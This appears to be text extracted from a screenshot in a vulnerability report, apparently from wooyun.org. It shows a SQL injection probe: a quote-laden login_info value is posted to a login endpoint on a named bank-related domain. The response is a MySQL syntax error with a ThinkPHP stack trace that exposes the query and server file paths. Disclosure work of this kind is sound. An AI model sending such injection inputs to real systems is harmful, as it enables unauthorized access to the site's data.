 INT SQL XSS Encryption Encoding Other
Load URL
https://dl.wx.cmbchina.com/backup/cmbgo/index.php/Home/Simple/login_act
Split URL
Execute
Enable Post data Enable Referrer
Post data
login_info=admin'''&password=111111112
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an
error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near
'80e1783471626480b8a18edcbb059008' ) LIMIT 1' at line 1
错误位置
FILE: /var/www/html/backup/cmbgo/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 156
TRACE
#0 /var/www/html/backup/cmbgo/ThinkPHP/Library/Think/Db/Driver.class.php(156): PDO->prepare('SELECT * FROM `...')
#1 /var/www/html/backup/cmbgo/ThinkPHP/Library/Think/Db/Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 /var/www/html/backup/cmbgo/ThinkPHP/Library/Think/Model.class.php(759): Think\Db\Driver->select(Array)
www.wooyun.org